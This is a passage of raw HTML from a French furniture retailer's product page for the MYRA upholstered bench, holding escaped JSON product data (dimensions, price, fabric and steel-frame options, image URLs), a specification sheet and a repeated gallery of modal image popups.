d\u00e9tail sont ses lignes distinctives. Les coutures contrast\u00e9es et les multiples possibilit\u00e9s de combinaisons de couleurs et de mati\u00e8res donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, r\u00e9pond \u00e0 tout besoin sp\u00e9cifique d\u2019int\u00e9gration et d\u2019attention \u00e0 l\u2019accueil des personnes, la destinant \u00e0 devenir un v\u00e9ritable Best-seller.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2245,&quot;id_product&quot;:&quot;2245&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;new&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:98486,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;quantity&quot;:0,&quot;id_image&quot;:&quot;2245-89717&quot;,&quot;category&quot;:&quot;banquettes-bancs-poufs-siege-sur-poutre&quot;,&quot;category_name&quot;:&quot;Banquettes - bancs - poufs&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1369,&quot;price_without_reduction&quot;:1642.8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity_all_versions&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;75 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;150 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;43 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;67 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;24,5 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,80.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;304&quot;:{&quot;id_attribute&quot;:&quot;2777&quot;,&quot;id_attribute_group&quot;:&quot;304&quot;,&quot;name&quot;:&quot;Vert pistache - 68002&quot;,&quot;group&quot;:&quot;GABRIEL - Tissu Medley&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-679-no-vert&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;201&quot;:{&quot;id_attribute&quot;:&quot;2840&quot;,&quot;id_attribute_group&quot;:&quot;201&quot;,&quot;name&quot;:&quot;noir RAL 9005&quot;,&quot;group&quot;:&quot;ETAL - Pi\u00e9tement acier couleurs&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-679-no-vert&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-cart_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-home_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-medium_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, pi\u00e9tement acier noir.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;89717&quot;,&quot;position&quot;:&quot;18&quot;,&quot;associatedVariants&quot;:[&quot;98486&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-cart_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-home_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-medium_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89718-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette peinture finition pi\u00e9tement.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;89718&quot;,&quot;position&quot;:&quot;19&quot;,&quot;associatedVariants&quot;:[&quot;98469&quot;,&quot;98475&quot;,&quot;98473&quot;,&quot;98481&quot;,&quot;98479&quot;,&quot;98483&quot;,&quot;98477&quot;,&quot;98471&quot;,&quot;98485&quot;,&quot;98476&quot;,&quot;98470&quot;,&quot;98474&quot;,&quot;98482&quot;,&quot;98480&quot;,&quot;98484&quot;,&quot;98478&quot;,&quot;98472&quot;,&quot;98486&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-cart_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-home_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-medium_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89719-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette couleur tissu gamme Medley du fabricant Gabriel au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;89719&quot;,&quot;position&quot;:&quot;20&quot;,&quot;associatedVariants&quot;:[&quot;98469&quot;,&quot;98475&quot;,&quot;98473&quot;,&quot;98481&quot;,&quot;98479&quot;,&quot;98483&quot;,&quot;98477&quot;,&quot;98471&quot;,&quot;98485&quot;,&quot;98476&quot;,&quot;98470&quot;,&quot;98474&quot;,&quot;98482&quot;,&quot;98480&quot;,&quot;98484&quot;,&quot;98478&quot;,&quot;98472&quot;,&quot;98486&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-cart_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-home_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-medium_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-small_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-large_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/89717-thickbox_default\/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, pi\u00e9tement acier noir.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;89717&quot;,&quot;position&quot;:&quot;18&quot;,&quot;associatedVariants&quot;:[&quot;98486&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1642.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">75 cm.</dd><dt class="name">Largeur</dt><dd class="value">150 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">43 cm.</dd><dt class="name">Profondeur</dt><dd class="value">67 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">24,5 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,80.</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d196d2fa.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d196d2fa.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d19240f1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d19240f1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d19c03d7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d19c03d7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1a21139.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1a21139.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1a63d2f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1a63d2f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1bafa8e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1bafa8e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1aeea21.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1aeea21.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1b811c3.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1b811c3.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1c1a1c0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1c1a1c0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1c6edda.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1c6edda.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1fad00e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1fad00e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1d1341f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1d1341f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1de38c4.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1de38c4.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1ebd59d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1ebd59d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1f74e07.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d1f74e07.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d208ac9d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d208ac9d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-16"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d20d2479.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-16"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d20d2479.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-17"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d213ec84.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-17"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d213ec84.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-18"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d21912b3.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-18"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d21912b3.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-19"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/2/4/5//64776d226efb1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-19"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img 